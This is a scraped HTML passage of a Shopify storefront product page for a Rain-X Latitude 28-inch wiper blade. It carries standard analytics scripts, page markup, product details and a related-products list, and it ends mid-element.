    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2085486673,
      theme_id: 138778509497,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//majorbrandsoil.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//majorbrandsoil.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//majorbrandsoil.com/cdn/s/trekkie.storefront.b37867e0a413f1c9ade9179965a3871208e6387b.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2085486673,"isMerchantRequest":null,"themeId":138778509497,"themeCityHash":"9136390139286222869","contentLanguage":"en","currency":"USD","eventMetadataId":"3cef13ed-6479-400e-8b3d-6e16c99a3b13"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":2404430708817,"requestId":"d15de93c-f669-491a-839b-389987f31ad8-1770145076","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":42809247105209,"productId":2404430708817,"productGid":"gid:\/\/shopify\/Product\/2404430708817","name":"RAIN-X LATITUDE WIPER 28 -5\/1","price":"65.63","sku":"WBRXR28","brand":"Rain-X","variant":null,"category":"Aftermarket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":42809247105209,"productId":2404430708817,"productGid":"gid:\/\/shopify\/Product\/2404430708817","name":"RAIN-X LATITUDE WIPER 28 -5\/1","price":"65.63","sku":"WBRXR28","brand":"Rain-X","variant":null,"category":"Aftermarket","nonInteraction":true,"remote":false,"referer":"https:\/\/majorbrandsoil.com\/products\/rain-x-latitude-wiper-28-5-1"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//majorbrandsoil.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://majorbrandsoil.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="2085486673"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="138778509497"
  data-theme-name="District"
  data-theme-version="3.1.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://majorbrandsoil.com/api/collect"
></script>
</head>

<body id="rain-x-latitude-wiper-28-5-1" class="template-product" data-template-directory="" data-template="product" >

  <div id="page">
    <div id="shopify-section-promos" class="shopify-section promos"><div data-section-id="promos" data-section-type="promos-section" data-scroll-lock="false">
  
    
    


    
    

    
    

  
    
    
<header id="block-announcement_bar_wtjaUr" class="promo-bar promo-bar-announcement_bar_wtjaUr align-center size-default placement-top"
            data-type="announcement-bar"
            
            data-hide-delay="no-delay"
            
            data-bar-placement="top"
            data-show-for="both"
            data-homepage-limit="false"
            >
            
              <a href="/pages/contact-us">
                <span class="promo-bar-text">Can’t find a product you need?  Contact us.</span>
              </a>
            
          </header>
          <style>
            header.promo-bar-announcement_bar_wtjaUr span.promo-bar-text {
              background-color: #4f4f4f;
              color: #ffffff;
            }
            header.promo-bar-announcement_bar_wtjaUr a {
              color: #ffffff;
            }
          </style>

    
    

    
    

  
</div>


</div>
    <header class="util">
  <div class="wrapper">

    <div class="search-wrapper">
      <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
    </div>

    <div class="left-wrapper">
      <ul class="text-links">
        <li class="mobile-menu">
          <a href="#menu" class="toggle-menu menu-link">
            <span class="icon-text">
              <span class="icon icon-menu" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-menu" viewBox="0 0 448 512"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"/></svg></span>
              <span class="text" data-close-text="Close menu">Menu</span>
            </span>
          </a>
        </li>
      </ul>
      
      
    </div>

    <div class="right-wrapper">
      
      
        <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="https://shopify.com/2085486673/account?locale=en&amp;region_country=US" id="customer_login_link">Log in</a>
    </li>
   <li>
      <a href="https://shopify.com/2085486673/account?locale=en" id="customer_register_link">Create account</a>
    </li> 
  
</ul>
      
      
      <a href="/cart" id="CartButton">
        <span class="icon-fallback-text"><span class="icon icon-cart" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-cart" viewBox="0 0 576 512"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"/></svg></span>
        </span>
        
        
        <span id="CartCount">0</span>
        Cart
        <span id="CartCost" class="money">$0.00 USD</span>

      </a>
      
        <!-- /snippets/cart-preview.liquid -->
<div class="cart-preview">
  <div class="cart-preview-title">
    Added to Cart
  </div>
  <div class="product-container">
    <div class="box product">
      <figure>
        <a href="#" class="product-image"></a>
        <figcaption>
          <a href="#" class="product-title"></a>
          <ul class="product-variant options"></ul>
          <span class="product-price price money"></span>
        </figcaption>
      </figure>
    </div>
  </div>
  <div class="cart-preview-total">
    
    <div class="count plural">You have <span class="item-count"></span> items in your cart</div>
    <div class="count singular">You have <span class="item-count">1</span> item in your cart</div>
    <div class="label">Total</div>
    <div class="total-price total"><span class="money"></span></div>
  </div>
  <div class="cart-preview-buttons">
    <a href="/cart" class="button solid">Check Out</a>
    <a href="#continue" class="button outline continue-shopping">Continue Shopping</a>
  </div>
</div>
      
    </div>
  </div>
</header>

    <div id="shopify-section-header" class="shopify-section header"><div data-section-id="header" data-section-type="header-section">
  <div class="site-header-wrapper">
    <header class="site-header  " data-scroll-lock="util" role="banner">

      <div class="wrapper">
        <div class="grid">
          <div class="grid__item one-half small--one-whole">
            <div class="logo-nav-contain layout-horizontal">
              
              <div class="logo-contain">
                
                  <div class="site-logo has-image" itemscope itemtype="http://schema.org/Organization">
                
                  
                    <a href="/" itemprop="url" class="logo-image">
                      
                      
                      
                      <img src="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x.png?v=1721323594"
                        srcset="//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x.png?v=1721323594 1x
                                ,//majorbrandsoil.com/cdn/shop/files/major-brands-oil-company-michigan_200x@2x.png?v=1721323594 2x"
                        alt="Major Brands Oil">
                    </a>
                  
                
                  </div>
                
              </div> 
            </div>
          </div>
          <div class="grid__item one-half text-right small--one-whole small--text-center">
            <div class="logo-nav-contain layout-horizontal">
              <div class="logo-contain">
                <h4 class="header_phone"><a href="tel:18009689000">CALL 1.800.968.9000</a></h4>
                <p class="header_call_tagline"></p>
              </div>
            </div>
          </div>
        </div>
      </div>
      <nav class="nav-bar" role="navigation">
        <div class="wrapper">
          <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/passenger-vehicles"  role="menuitem">Passenger Vehicles</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/transportation-commercial"  role="menuitem">Trucks</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/automotive-aftermarket"  role="menuitem">Aftermarket</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/collections/marine"  role="menuitem">Marine</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/shop-supplies"  role="menuitem">Shop Supplies</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/pages/brands"  role="menuitem">Brands</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/bulk"  role="menuitem">Bulk</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/blogs/news"  role="menuitem">Blog</a>
      
    </li>
  
  <li class="search-link">
    <a href="#" class="search">
      <span class="icon-text">
        <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
        <span class="text">Search</span>
      </span>
    </a>
  </li>
</ul>

        </div>
      </nav>
    </header>
  </div>
</div>

<nav id="menu" class="panel" role="navigation">
  <div class="search">
    <!-- /snippets/search-bar.liquid -->


<form action="/search" method="get" class="input-group search-bar" role="search">
  <div class="icon-wrapper">
    <span class="icon-fallback-text">
      <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
      <span class="fallback-text">Search</span>
    </span>
  </div>
  <div class="input-wrapper">
    <input type="search" name="q" value="" placeholder="Search our store" class="input-group-field" aria-label="Search our store">
  </div>
  <div class="button-wrapper">
    <span class="input-group-btn">
      <button type="button" class="btn icon-fallback-text">
        <span class="icon icon-close" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-close" viewBox="0 0 352 512"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg></span>
        <span class="fallback-text">Close menu</span>
      </button>
    </span>
  </div>
</form>
  </div>

  <ul class="site-nav" role="menubar">
  
  
    <li class="" role="presentation">
      <a href="/collections/passenger-vehicles"  role="menuitem">Passenger Vehicles</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/transportation-commercial"  role="menuitem">Trucks</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/automotive-aftermarket"  role="menuitem">Aftermarket</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/collections/marine"  role="menuitem">Marine</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/shop-supplies"  role="menuitem">Shop Supplies</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/pages/brands"  role="menuitem">Brands</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="/collections/bulk"  role="menuitem">Bulk</a>
      
    </li>
  
    <li class="" role="presentation">
      <a href="https://majorbrandsoil.com/blogs/news"  role="menuitem">Blog</a>
      
    </li>
  
  <li class="search-link">
    <a href="#" class="search">
      <span class="icon-text">
        <span class="icon icon-search" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-ui-search" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg></span>
        <span class="text">Search</span>
      </span>
    </a>
  </li>
</ul>


  <div class="account">
    
      <!-- /snippets/accounts-nav.liquid -->
<ul class="text-links">
  
    <li>
      <a href="https://shopify.com/2085486673/account?locale=en&amp;region_country=US" id="customer_login_link">Log in</a>
    </li>
   <li>
      <a href="https://shopify.com/2085486673/account?locale=en" id="customer_register_link">Create account</a>
    </li> 
  
</ul>
    
  </div>
</nav>

<style>
  
  .site-logo.has-image {
    max-width: 200px;
  }
  //
</style>


<style> #shopify-section-header {border-bottom: 1px solid #bf1338;} </style></div>

    <main class="main-content main-content--breadcrumb-desktop" role="main">
      

<div id="shopify-section-product-template" class="shopify-section">


<div class="product-template" id="ProductSection-product-template" data-section-id="product-template" data-ProductSection data-section-type="product-template" data-enable-history-state="true" data-enable-swatch="true">
  <section class="single-product" itemscope itemtype="http://schema.org/Product">
    <meta itemprop="name" content="RAIN-X LATITUDE WIPER 28 -5/1">
    <meta itemprop="url" content="https://majorbrandsoil.com/products/rain-x-latitude-wiper-28-5-1">
    <meta itemprop="image" content="//majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_1024x1024.jpg?v=1544555446">
    
    
    <div class="wrapper">

      <header class="content-util">
      <!-- /snippets/breadcrumb.liquid -->


<nav class="breadcrumb" role="navigation" aria-label="breadcrumbs">
  <a href="/" title="Back to the frontpage">Home</a>

  

    
    <span aria-hidden="true">&rsaquo;</span>
    <span>RAIN-X LATITUDE WIPER 28 -5/1</span>

  
</nav>


      <ul class="social-icons"></ul>
      </header>

      <header class="product-header">
        <div class="product-jump-container">
          
          
        </div>

      </header>

      <div class="grid">
        <div class="product-images thumbnails-placement-below">
          <div class="images-container">
            <div class="featured full-width" id="ProductPhoto-product-template" data-ProductPhoto>
  <div class="product-image--slider" id="ProductImageSlider-product-template" 
    data-zoom="false" 
    data-lightbox="false"
    data-show-arrows="false"
    data-slider-enabled="false" 
    data-flickity-options='{
      "adaptiveHeight": true,
      "imagesLoaded": true,
      "lazyLoad": true,
      "wrapAround": true,
      "fullscreen": true,
      
      "pageDots": false,
      
      "prevNextButtons": true,
      "selectedAttraction": 0.15,
      "friction": 0.8
    }'
    data-ProductImageSlider><div class="product-image--cell" data-image-id="6990605221969" data-initial-image>
        <div id="ProductImageCellContainer-6990605221969">
          <a href="//majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_800x.jpg?v=1544555446" id="CardImageContainer-6990605221969" class="card__image-container" target="_blank"><img id="ProductImage-product-template-6990605221969" class="lazyload"src="//majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_394x.jpg?v=1544555446"data-id="6990605221969"
              data-section-id="product-template"
              data-src="//majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_{width}x.jpg?v=1544555446"
              data-widths="[85,100,200,295,394,590,720,800,800]"
              data-aspectratio="1.0"
              data-sizes="auto"
              data-position="0"
              data-max-width="800"
              alt="RAIN-X LATITUDE WIPER 28 -5/1">
            <noscript>
              <img src="//majorbrandsoil.com/cdn/shop/products/RX5079282-2-LatitudeWR-28in_50_800x800_e96f7243-935a-4de1-b545-58fc6436669a_590x.jpg?v=1544555446" alt="RAIN-X LATITUDE WIPER 28 -5/1">
            </noscript>
            
            
            
            <style>
              .product-image--slider:not(.is-fullscreen) #ProductImageCellContainer-6990605221969 {
                width: 100%;
                max-width: 800px;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-6990605221969 {
                position: relative;
                height: 0;
                padding-bottom: 100%;
              }
              .product-image--slider:not(.is-fullscreen) #CardImageContainer-6990605221969 img {
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
              }
              .product-image--slider.is-fullscreen #CardImageContainer-6990605221969 img {
                height: 800px;
                width: 800px;
              }
            </style>
          </a>
        </div>
      </div></div>
</div>
</div>
        </div>

        <aside class="product-aside">
          <div class="purchase-box " itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="price" content="65.63">
            <meta itemprop="priceCurrency" content="USD">
            <link itemprop="availability" href="http://schema.org/InStock">
            <meta itemprop="priceValidUntil" content="2026-02-03">
            
            <div itemprop="hasMerchantReturnPolicy" itemscope itemtype="http://schema.org/MerchantReturnPolicy">
                <meta itemprop="applicableCountry" content="US" />
                <meta itemprop="returnPolicyCategory" content="https://schema.org/MerchantReturnFiniteReturnWindow" />
                <meta itemprop="merchantReturnDays" content="30" />
                <meta itemprop="itemCondition" content="https://schema.org/NewCondition" />
                <meta itemprop="returnMethod" content="https://schema.org/ReturnByMail" />
                <meta itemprop="returnFees" content="https://schema.org/FreeReturn" />
            </div>
        
            <div itemprop="shippingDetails" itemscope itemtype="http://schema.org/OfferShippingDetails">
                <div itemprop="shippingRate" itemscope itemtype="http://schema.org/MonetaryAmount">
                    <meta itemprop="value" content="19.00" />
                    <meta itemprop="currency" content="USD" />
                </div>
        
                <div itemprop="shippingDestination" itemscope itemtype="http://schema.org/DefinedRegion">
                    <meta itemprop="addressCountry" content="US" />
                </div>
        
                <div itemprop="deliveryTime" itemscope itemtype="http://schema.org/ShippingDeliveryTime">
                    <div itemprop="handlingTime" itemscope itemtype="http://schema.org/QuantitativeValue">
                        <meta itemprop="minValue" content="1" />
                        <meta itemprop="maxValue" content="2" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
        
                    <div itemprop="transitTime" itemscope itemtype="http://schema.org/QuantitativeValue">
                        <meta itemprop="minValue" content="7" />
                        <meta itemprop="maxValue" content="10" />
                        <meta itemprop="unitCode" content="DAY" />
                    </div>
                </div>
            </div>

            
            <div id="AddToCartForm-product-template" data-AddToCartForm class="form-vertical product-form product-form-product-template"  data-section="product-template">
              <form method="post" action="/cart/add" id="product_form_2404430708817" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  <input type="hidden" name="drumfee" id="drumfee" value="" />
  <div class="product-title">
    
    <h1 itemprop="name">
      
        RAIN-X LATITUDE WIPER 28 -5/1
      
    </h1>
    
  </div>

  <div class="selection-wrapper price product-single__price-product-template">
    
    
    
  </div>

  
    

  
  
  
  <div class="selection-wrapper variant no-js">
    <div class="selector-wrapper full-width">
      <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants no-js">
        
          
            <option  selected="selected"  value="42809247105209" data-sku="WBRXR28">
              Default Title - $65.63 USD
            </option>
          
        
      </select>
    </div>
  </div>

  <div class="error cart-error cart-error-product-template" style="display:none;"></div><input type="hidden" name="product-id" value="2404430708817" /><input type="hidden" name="section-id" value="product-template" /></form>
            </div>
          </div>

          
<div  class="description rte" itemprop="description">
            <p>Item Code: WBRXR28</p>
            
            <p>Provide an innovative 2-in-1 solution to both clear and repel the elements for ultimate driving visibility. These wiper blades not only give you the superior wipe quality you’ve come to expect from Rain‑X® Latitude® blades, but now also treat your windshield with a water repelling coating for the ultimate in driving visibility!</p>
<p>Rain‑X® Latitude® Water Repellency blades work by transferring a Rain‑X® water repelling coating from the wiper squeegee to the windshield during initial use. For optimal water repellency activation, run your wiper blades on a clean, dry windshield for 2 minutes. Once activated, the water repelling action will last for months! The Rain‑X® water repelling coating will also help clear your windshield of harsh winter weather driving elements, such as ice, snow and sleet. </p>
<p>Routing No:  5079282-2 <br>Sales Units of Measure:  5/1</p>
          </div>
        </aside>
      </div></div>
    
    
      <div class="product-block-container" >
        
            <div class="block-container">
              <div class="wrapper">
                  <!-- /snippets/related-products.liquid -->





















  
    
      
      
      






  
  
  

  

  

  

  <!-- Simple Collection -->
  <div class="simple-collection">
    <div class="">  <!--wrapper-->
      <header>
        
          <h4>Related Products</h4>
        
        
      </header>
      <div class="product-container owl-carousel">
        
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108326481-2404448862289" href="/collections/automotive-aftermarket/products/rx-latitud-wiper-22-a-5-1" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_180x.jpg?v=1546009980 180w 180h,//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_295x.jpg?v=1546009980 295w 295h,//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_394x.jpg?v=1546009980 394w 394h,//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22.jpg?v=1546009980 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108326481-2404448862289" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_295x.jpg?v=1546009980"
          data-src="//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_{width}x.jpg?v=1546009980"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_295x.jpg?v=1546009980"
          alt="RAIN-X LATITUDE WIPER 22-A -5/1">
        <noscript>
          <img class="product_card__image" src="//majorbrandsoil.com/cdn/shop/products/Rain_X_Latitude_Wiper_22_394x.jpg?v=1546009980" alt="RAIN-X LATITUDE WIPER 22-A -5/1">
        </noscript></div>
    </a>
    <figcaption>
      <div class="product-title">
        
        <a href="/collections/automotive-aftermarket/products/rx-latitud-wiper-22-a-5-1" class="title">RAIN-X LATITUDE WIPER 22-A -5/1</a>
        
      </div>
      <span class="price">
        
      </span>
    </figcaption></figure>
</div>
             
             
           
        
      
    
      
         
           
             <div class="box product">
  
<figure class="product-grid-item--center">
    <a id="ProductGridImageWrapper-product-template-85108326481-2404450533457" href="/collections/automotive-aftermarket/products/tb-universal-stop-24-3-4oz" class="product_card"><div class="product_card__image-wrapper" data-bgset="//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_180x.jpg?v=1546002311 180w 180h,//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_295x.jpg?v=1546002311 295w 295h,//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_394x.jpg?v=1546002311 394w 394h,//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak.jpg?v=1546002311 400w 400h">
        
        
        <img id="ProductGridImage-product-template-85108326481-2404450533457" class="product_card__image lazyload "
          src="//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_295x.jpg?v=1546002311"
          data-src="//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_{width}x.jpg?v=1546002311"
          data-widths="[295,394,400]"
          data-aspectratio="1.0"
          data-sizes="auto"
          data-expand="600"
          data-fallback="//majorbrandsoil.com/cdn/shop/products/True_Brand_Universal_Stop_Leak_295x.jpg?v=1546002311"
          alt="TRUE BRAND UNIVERSAL STOP 24/3.4oz">
        <noscript>
